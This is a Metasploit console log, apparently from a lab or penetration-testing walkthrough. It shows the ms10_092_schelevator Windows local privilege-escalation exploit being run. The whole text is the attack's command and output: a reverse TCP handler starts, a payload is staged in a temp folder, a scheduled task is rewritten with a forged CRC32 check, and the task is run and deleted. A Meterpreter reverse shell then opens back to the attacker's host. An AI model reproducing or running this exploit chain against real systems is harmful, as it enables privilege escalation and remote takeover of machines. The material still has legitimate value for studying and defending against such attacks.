 msf exploit(windows/local/ms10_092_schelevator) > exploit
[*] Started reverse TCP handler on 192.168.1.234:4456
[*] Preparing payload at C:\Users\user\AppData\Local\Temp\YiPEKDCYbjI.exe
[*] Creating task: HocvhxU9
[*] SUCCESS: The scheduled task "HocvhxU9" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\HocvhxU9...
[*] Original CRC32: 0x31f5d1b3
[*] Final CRC32: 0x31f5d1b3
[*] Writing our modified content back...
[*] Validating task: HocvhxU9
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] HocvhxU9 8/1/2018 6:49:00 PM Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "HocvhxU9" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "HocvhxU9" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] SUCCESS: Attempted to run the scheduled task "HocvhxU9".
[*] SCHELEVATOR
[*] Deleting the task...
[*] SUCCESS: The scheduled task "HocvhxU9" was successfully deleted.
[*] SCHELEVATOR
[*] Meterpreter session 7 opened (192.168.1.234:4456 -> 192.168.1.210:49190) at 2018-07-29 21:49:36 -0400